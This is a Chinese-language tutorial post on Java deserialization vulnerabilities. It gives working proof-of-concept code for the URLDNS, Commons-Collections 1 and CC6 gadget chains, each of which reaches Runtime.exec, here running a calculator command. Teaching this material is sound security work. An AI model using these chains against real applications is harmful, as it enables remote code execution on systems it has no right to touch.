参考:《JAVA 安全漫谈》
序列化和反序列化的意义 如果需要在网络上传递信息,处于更快更简单更准确的需求,通信的双方肯定都需要一个优秀的格式,因此有JSON、XML、YAML等等数据交互格式。但他们通常过于简单,对于一些复杂内容难以表示,比如我希望表示一个对象,那么如果是JSON或者XML,可能定义起来就相当费劲了,因此例如Fastjson会在在JSON(XML)基础上改造,通过特定语法传递对象,而RMI就直接通过Java内置的序列化方法,将对象转换成二进制进行传输。而一旦涉及到将对象转换成一个指定格式的数据,再从数据中还原出对象,这个过程就可能会造成一系列安全问题。
不同语言的反序列化差异 Java和PHP的反序列化类似,从一个对象的属性按特定格式生成数据,反序列化时再根据数据还原属性,赋值给新的对象。不过Java有writeObject,可以插入自定义的数据,并且在readObject时读取,因此Java的反序列化方法readObject相比于PHP的__wakeup能够做到更多的事情。
p牛原话:
Java设计 readObject 的思路和PHP的 __wakeup 不同点在于: readObject 倾向于解决“反序列化时如何还原一个完整对象”这个问题,而PHP的 __wakeup 更倾向于解决“反序列化后如何初始化这个对象”的问题。
PHP PHP的反序列化开发者不能参与,调用serialize后数据就完成了,这就是一个完整的对象。序列化盒反序列化都是纯内部的内容,而一些魔术方法会在序列化,反序列化前后执行对应的操作,漏洞通常是由于通过反序列化为入口,控制还原出来对象的属性,进而控制一些危险函数的参数,来进一步利用。
这里p牛给了一个数据库链接的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <?php class Connection protected $link ;private $dsn , $username , $password ;public function __construct ($dsn , $username , $password $this ->dsn = $dsn ;$this ->username = $username ;$this ->password = $password ;$this ->connect ();} private function connect ($this ->link = new PDO ($this ->dsn, $this ->username, $this ->password); } public function __sleep (return array ('dsn' , 'username' , 'password' );} public function __wakeup ($this ->connect ();} }
__wakeup的作用在反序列化后,执行一些初始化操作。那因为资源类型的对象(数据库链接)不会默认写入序列化数据,因此要在反序列化时调用__wakeup进行连接。
这个例子演示了基本的PHP序列化和反序列化流程,而在PHP中,反序列化漏洞通常是因为可以控制对象的属性,从而进一步控制危险函数的参数,进而完成利用。代码的执行链路中如果没有exec,那么你也没办法直接通过构造数据来调用到exec,而Java中则不一样。
Java Java中序列化操作很多时候需要开发者参与。Java在序列化时会调用writeObject,这个方法接收ObjectOutputStream类型的参数,总的来说开发者可以将任何内容写入这个stream,在反序列化中会调用readObject,开发者也可以从中读出之前写入的内容。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 package com.govuln.unmarshal; import java.io.*; public class Person implements java .io.Serializable { public String name; public int age; Person(String name, int age) { this .name = name; this .age = age; } private void writeObject (java.io.ObjectOutputStream s) throws IOException { s.defaultWriteObject(); s.writeObject("This is a object" ); } private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); String message = (String) s.readObject(); System.out.println(message); } public static void main (String[] args) { Person person = new Person ("John Doe" , 25 ); try { FileOutputStream fileOut = new FileOutputStream ("person.ser" ); ObjectOutputStream out = new ObjectOutputStream (fileOut); out.writeObject(person); out.close(); fileOut.close(); System.out.println("Person 对象已序列化到 person.ser 文件" ); } catch (IOException e) { e.printStackTrace(); } } }
这里用writeObject写入了一个字符串,可以用SerializationDumper 查看序列化后的数据。
1 java -jar SerializationDumper-v1.13.jar -r ~/Workspace/Security/JavaThings/general/person.ser > person.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 STREAM_MAGIC - 0xac ed STREAM_VERSION - 0x00 05 Contents TC_OBJECT - 0x73 TC_CLASSDESC - 0x72 className Length - 27 - 0x00 1b Value - com.govuln.unmarshal.Person - 0x636f6d2e676f76756c6e2e756e6d61727368616c2e506572736f6e serialVersionUID - 0x5c ac 59 43 d1 48 fa b2 newHandle 0x00 7e 00 00 classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE fieldCount - 2 - 0x00 02 Fields 0 : Int - I - 0x49 fieldName Length - 3 - 0x00 03 Value - age - 0x616765 1 : Object - L - 0x4c fieldName Length - 4 - 0x00 04 Value - name - 0x6e616d65 className1 TC_STRING - 0x74 newHandle 0x00 7e 00 01 Length - 18 - 0x00 12 Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b classAnnotations TC_ENDBLOCKDATA - 0x78 superClassDesc TC_NULL - 0x70 newHandle 0x00 7e 00 02 classdata com.govuln.unmarshal.Person values age (int ) 25 - 0x00 00 00 19 name (object) TC_STRING - 0x74 newHandle 0x00 7e 00 03 Length - 8 - 0x00 08 Value - John Doe - 0x4a6f686e20446f65 objectAnnotation TC_STRING - 0x74 newHandle 0x00 7e 00 04 Length - 16 - 0x00 10 Value - This is a object - 0x546869732069732061206f626a656374 TC_ENDBLOCKDATA - 0x78
可以看到objectAnnotation里面有我们调用writeObject写入的”This is a object”。
Python python反序列化比较特殊,它本质是在执行一个基于栈的虚拟机。如果能够控制反序列化的过程,可以通过添加指令构造Payload,直接完成RCE。
URLDNS URLDNS是一条最基础的Java反序列化利用链(gadget chains)。参数是url,触发一次DNS请求。这条链是用Java内置类构造,不需要任何依赖,也不需要漏洞点有回显,因此很多时候用于探测是否存在反序列化漏洞。
可以在ysoseial看URLDNS的代码。
https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public class URLDNS implements ObjectPayload <Object> { public Object getObject (final String url) throws Exception { URLStreamHandler handler = new SilentURLStreamHandler (); HashMap ht = new HashMap (); URL u = new URL (null , url, handler); ht.put(u, url); Reflections.setFieldValue(u, "hashCode" , -1 ); return ht; } public static void main (final String[] args) throws Exception { PayloadRunner.run(URLDNS.class, args); } static class SilentURLStreamHandler extends URLStreamHandler { protected URLConnection openConnection (URL u) throws IOException { return null ; } protected synchronized InetAddress getHostAddress (URL u) { return null ; } } }
URLDNS Gadget:
整个调用链比较简短,从readObject,到初始化一个java.net.URL,设置URL对象的hashCode为-1,在反序列化时会计算hashCode,从而触发getHostAddress,最后发出DNS请求。
需要注意的一些点:
java.net.URL.hashCode == -1 才会触发后面的动作,而默认计算出的值不为-1,因此需要通过反射手动赋值为-1。
重写SilentURLStreamHandler类时为了防止生成Payload时也执行URL请求和DNS查询,实际上不是必须的。
Commons-Collections 1
CC1 需要JDK版本小于8u71
p牛的简化版,这部分代码没有反序列化入口,主要理解Transformer相关的一些知识,如何从可控回调函数到RCE的核心部分。
1 2 3 4 5 6 7 8 9 10 11 12 public class CommonCollections1 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"/System/Applications/Calculator.app/Contents/MacOS/Calculator" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); outerMap.put("test" , "xxxx" ); } }
TransformedMap 主要用于在 Map 中的数据进行转换的场景,提供一种方便的方式来执行这些转换操作,而不需要手动遍历MAP。
而在转换时,例如给Map添加新元素时,可以执行回调函数。这里keyTransformer和valueTransformer分别时处理新元素key和value的回调,都是一个实现了Transformer借口的类。
1 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer,valueTransformer);
而Transformer接口只有一个待实现的方法,在TransformedMap转换Map的新元素时,会调用transform方法,就相当于回调,传入的参数是原对象。
1 2 3 public interface Transformer { Object transform (Object var1) ; }
可以看到在这条gadget中,用到了三个实现了Transformer接口的类:ConstantTransformer,InvokerTransformer,ChainedTransformer。
ConstantTransformer用来在构造函数时传入对象,并在调用transform方法时将整个对象返回。相当于包装任意一个对象,执行回调时就返回对象,便与后续调用。
1 2 3 4 5 6 7 public ConstantTransformer (Object constantToReturn) { this .iConstant = constantToReturn; } public Object transform (Object input) { return this .iConstant; }
InvokerTransformer用来执行任意方法 ,传入待执行的方法、参数列表的参数类型、参数列表。这也是CC链能打RCE的关键,是调用链的终点。
1 2 3 4 5 6 public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) { this .iMethodName = methodName; this .iParamTypes = paramTypes; this .iArgs = args; }
ChainedTransformer用于将串联Transformer,将前一个回调返回的结果作为后一个回调的参数传入。
1 2 3 4 5 6 7 8 9 10 11 12 public ChainedTransformer (Transformer[] transformers) { this .iTransformers = transformers; } public Object transform (Object object) { for (int i = 0 ; i < this .iTransformers.length; ++i) { object = this .iTransformers[i].transform(object); } return object; }
这段代码主要理解如何从一个Map对象的一系列操作到RCE的部分,撇除了反序列化的部分帮助理解。
所以这部分代码所做的事情就是,首先初始化一个Map对象,并且在处理Map时,用TransformedMap.decorate触发回调函数。接下来在回调函数的部分,通过一个ChainedTransformer进行串联,先调用ConstantTransformer拿到Runtime,再通过InvokeTransformer调用传入的Runtime对象的exec方法,完成RCE。
1 2 3 4 5 new Map -> TransformedMap.decorate -> ChainedTransformer -> InvokeTransformer -> Runtime.exec
接下来是完整的CC1 gadget。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 class CommonsCollections1 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new String [] { "/System/Applications/Calculator.app/Contents/MacOS/Calculator" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" , "xxxx" ); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(handler); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); } }
由于在反序列化初始化对象的过程中,我们无法调用outerMap.put的方法去手动添加元素,触发回调函数,而是需要找到一个类在反序列化的readObject中做到类似的写入操作。
sun.reflect.annotation.AnnotationInvocationHandler就可以做到在readObject中写入。
我本地的IDEA反编译jdk看得到的这部分代码没有变量名,这里就直接贴p牛文章里的JDK源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); AnnotationType annotationType = null ; try { annotationType = AnnotationType.getInstance(type); } catch (IllegalArgumentException e) { throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" ); } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { String name = memberValue.getKey(); Class<?> memberType = memberTypes.get(name); if (memberType != null ) { Object value = memberValue.getValue(); if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) { memberValue.setValue( new AnnotationTypeMismatchExceptionProxy ( value.getClass() + "[" + value + "]" ).setMember( annotationType.members().get(name))); } } } }
其中 memberValues 是反序列化后得到的Map,也就是TransformedMap修饰的对象。在AnnotationInvocationHandler的readObject中,遍历了memberValues,并且调用setValue依次设置值,这里就会触发我们在TransformedMap中注册的一系列回调函数。
gadget中,AnnotationInvocationHandler是JDK的内部类,需要用getDeclaredConstructor调用构造方法,再用setAccessible设置为外部可见,之后用newInstance实例化对象。
1 2 3 4 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
现在我们有一个AnnotationInvocationHandler,它是反序列化利用链的起点。而由于Java中不是所有对象都支持序列化,待序列化的对象和所有它使用的内部属性对象都必须实现java.io.Serializable接口。我们给ConstantTransformer的是Runtime.getRuntime(),Runtime类并没有实现此接口,所以没法直接序列化,而Class类是实现了序列化接口的,因此我们用InvokerTransformer通过反射进行调用,从Runtime.getRuntime()->Runtime.class,这部分代码就修改成了这样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new String [] { "/System/Applications/Calculator.app/Contents/MacOS/Calculator" }), }; Transformer transformerChain = new ChainedTransformer (transformers);Map innerMap = new HashMap ();innerMap.put("value" , "xxxx" ); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain);
而这里还需要注意,前面传入Retention.class和这里设置Map的key为value,是一些特定的条件来让AnnotationInvacationHandler和TransformedMap.decorate走到我们预期的分岔。
1 2 3 4 5 6 7 ByteArrayOutputStream barr = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (barr);oos.writeObject(handler); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray()));Object o = (Object)ois.readObject();
最终就能在8u71版本前正常打通,而8u71之后的版本,由于AnnotationInvocationHandler发生了变化,不会直接使用反序列化得到的Map对象,而是新建一个LinkedHashMap并添加Key进去,原来的Map不会执行set/put操作,也就走不到之后的回调了。
LazyMap
ysoseial 中的 cc1 用的是LazyMap而不是TransformedMap
LazyMap和 TransformedMap 区别在于,它不是在写入元素时执行transform,而是在get方法中执行factory.tranform。因为LazyMap本身用于懒加载,因此在get找不到值时会调用factory.transform。
但在之前的gadget中,AnnotationInvationHandler的readObject会调用setValues,从而触发后续transform的一系列回调,但是并不会调用LazyMap的get方法,因此这里就有了差别。
ysoserial的作者用AnnotationInvacationHandler类的Invoke方法,调用了LazyMap的get方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public Object invoke (Object var1, Method var2, Object[] var3) { String var4 = var2.getName(); Class[] var5 = var2.getParameterTypes(); if (var4.equals("equals" ) && var5.length == 1 && var5[0 ] == Object.class) { return this .equalsImpl(var3[0 ]); } else if (var5.length != 0 ) { throw new AssertionError ("Too many parameters for an annotation method" ); } else { switch (var4) { case "toString" : return this .toStringImpl(); case "hashCode" : return this .hashCodeImpl(); case "annotationType" : return this .type; default : Object var6 = this .memberValues.get(var4); if (var6 == null ) { throw new IncompleteAnnotationException (this .type, var4); } else if (var6 instanceof ExceptionProxy) { throw ((ExceptionProxy)var6).generateException(); } else { if (var6.getClass().isArray() && Array.getLength(var6) != 0 ) { var6 = this .cloneArray(var6); } return var6; } } } }
在走到else -> default这个位置时,会触发get方法。现在的问题就是如何调用到AnnotationInvocationHandler的invoke方法。
Java 可以用java.reflect.proxy劫持对象内部方法的调用,因此我们可以劫持InvocationHandler,将对象用Proxy进行代理。当readObject时,调用任意方法都触发invoke,从而走到get方法,进一步调用反序列化链。
LazyMap 版CC1 POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public class CC1 { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class}, new String [] { "open -a /System/Applications/Calculator.app/Contents/MacOS/Calculator" }), }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class); construct.setAccessible(true ); InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class [] {Map.class}, handler); handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(handler); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); } }
而LazyMap也同样受版本的限制,8u71后的jdk版本,AnnotationInvocationHandler不会直接调用反序列化得到的Map,也就没用了。
Commons-Collections 6
CC1只能在8u71前打通,而CC6是一条高版本的利用链
HashSet CC6(Commons-Collections 6)是比较通用的高版本利用链。8u71版本的限制主要是AnnotationInvocationHandler.invoke 不会调用 LazyMap#get(),因此就需要一个新的利用点来调用LazyMap#get()。
org.apache.commons.collections.keyvalue.TiedMapEntry中,hashCode调用了getValue,getValue方法就调用了this.map.get。
org.apache.commons.collections.keyvalue.TiedMapEntry
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 package org.apache.commons.collections.keyvalue; import java.io.Serializable; import java.util.Map; import org.apache.commons.collections.KeyValue; public class TiedMapEntry implements Map .Entry, KeyValue, Serializable { private static final long serialVersionUID = -8453869361373831205L ; private final Map map; private final Object key; public TiedMapEntry (Map map, Object key) { super (); this .map = map; this .key = key; } */ public Object getKey () { return key; } public Object getValue () { return map.get(key); } public int hashCode () { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } }
那么接下来就是需要找一个调用TiedMapEntry#hashCode的地方。
ysoserial 的 链子中用了HashSet,实际上readObject可以直接调用到HashMap#hash(key),可以略过中间这个需要HashSet的部分。
CC6 Gadget:
CC6 HashSet 版 POC:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 public class CommonsCollections6 extends PayloadRunner implements ObjectPayload <Serializable> { public Serializable getObject (final String command) throws Exception { final String[] execArgs = new String [] { command }; final Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, execArgs), new ConstantTransformer (1 ) }; Transformer transformerChain = new ChainedTransformer (transformers); final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (lazyMap, "foo" ); HashSet map = new HashSet (1 ); map.add("foo" ); Field f = null ; try { f = HashSet.class.getDeclaredField("map" ); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap" ); } Reflections.setAccessible(f); HashMap innimpl = (HashMap) f.get(map); Field f2 = null ; try { f2 = HashMap.class.getDeclaredField("table" ); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData" ); } Reflections.setAccessible(f2); Object[] array = (Object[]) f2.get(innimpl); Object node = array[0 ]; if (node == null ){ node = array[1 ]; } Field keyField = null ; try { keyField = node.getClass().getDeclaredField("key" ); }catch (Exception e){ keyField = Class.forName("java.util.MapEntry" ).getDeclaredField("key" ); } Reflections.setAccessible(keyField); keyField.set(node, entry); return map; } public static void main (final String[] args) throws Exception { PayloadRunner.run(CommonsCollections6.class, args); } }
HashMap CC6 HashMap 版 POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 public class CommonsCollections6 { public static void main (String[] args) throws Exception { Transformer[] fakeTransformers = new Transformer [] {new ConstantTransformer (1 )}; Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, new String [] { "open -a Calculator" }), new ConstantTransformer (1 ), }; Transformer transformerChain = new ChainedTransformer (fakeTransformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry tme = new TiedMapEntry (outerMap, "keykey" ); Map expMap = new HashMap (); expMap.put(tme, "valuevalue" ); outerMap.remove("keykey" ); Field f = ChainedTransformer.class.getDeclaredField("iTransformers" ); f.setAccessible(true ); f.set(transformerChain, transformers); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(expMap); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); }}